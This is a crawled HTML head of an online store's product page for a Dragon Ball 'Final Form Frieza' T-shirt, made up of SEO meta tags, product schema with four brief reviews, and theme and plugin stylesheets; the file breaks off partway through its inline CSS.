

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/
body_size: 155194
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball T-shirts - Final Form Frieza T-Shirt &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="US Dimension. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball T-shirts - Final Form Frieza T-Shirt &raquo; Dragon Ball Store" />
<meta property="og:description" content="US Dimension. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-11-28T01:43:23+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" />
<meta property="og:image:width" content="1250" />
<meta property="og:image:height" content="1250" />
<meta property="og:image:alt" content="Final Form Frieza T-Shirt DBM2806 US Small Official Dragon Ball Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="26.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST73674" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball T-shirts - Final Form Frieza T-Shirt &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="US Dimension. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg","width":"1250","height":"1250","caption":"Final Form Frieza T-Shirt DBM2806 US Small Official Dragon Ball Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#webpage","url":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/","name":"Dragon Ball T-shirts - Final Form Frieza T-Shirt &raquo; Dragon Ball Store","datePublished":"2021-07-11T11:44:11+07:00","dateModified":"2025-11-28T01:43:23+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball T-shirts - Final Form Frieza T-Shirt &raquo; Dragon Ball Store","description":"US Dimension. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST73674","category":"Dragon Ball Cloth &gt; Dragon Ball T-Shirts","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg","height":"1250","width":"1250"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#li-comment-55849","description":"Very fast delivery.","datePublished":"2025-09-19 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#li-comment-58837","description":"Very well worth the money.","datePublished":"2025-09-18 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Bryan"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#li-comment-10490","description":"Absolutely love this! Will order much more next time for sure","datePublished":"2021-07-21 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuel"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#li-comment-10489","description":"Very happy with my order. Arrived very quickly","datePublished":"2021-05-13 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Daniel"}}],"offers":{"@type":"Offer","price":"26.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball T-shirts &#8211; Final Form Frieza T-Shirt Comments Feed" href="https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 